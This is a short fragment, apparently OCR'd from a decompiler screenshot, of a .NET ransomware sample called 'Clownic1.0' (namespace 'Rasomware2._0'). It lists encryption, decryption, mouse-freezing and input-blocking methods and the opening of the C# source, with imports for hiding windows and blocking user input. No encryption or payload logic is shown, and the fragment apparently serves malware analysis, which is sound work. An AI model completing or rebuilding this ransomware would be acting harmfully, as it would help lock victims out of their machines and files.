 Clownic1.0 (1.0.0.0, msil, .Net Fr
Metadata
References
Resources
Rasomware2._0
Program
Base types
Main():void
Ransomware2
Base types
Inheritors
CoreDecryption
CoreEncryption
DecryptionFile
EncryptionFile
BlockInput(bool block
button1_Click(object s
codebox_TextChanged
Dispose(bool disposin
FreezeMouse():void
InitializeComponent():
using Microsoft.Win32;
using System;
using System.ComponentModel;
using System.Diagnostics;
using System.Drawing;
using System.IO;
using System.Linq;
using System.Runtime.InteropServices;
using System.Security.Cryptography;
using System.Text;
using System.Windows.Forms;
namespace Rasomware2._0
{
public class Ransomware2 : Form
{
private const int SW_HIDE = 0;
private const int SW_SHOW = 5;
private IContainer components = (IContainer) null;
private PictureBox pictureBox1;
private PictureBox pictureBox2;
private Label lbl1;
private Label label1;
private TextBox codebox;
private Button button1;
private Label label2;
[DllImport("User32")]
private static extern int ShowWindow(int hwnd, int nCmdShow);
[DllImport("user32.dll")]
private static extern bool BlockInput(bool block);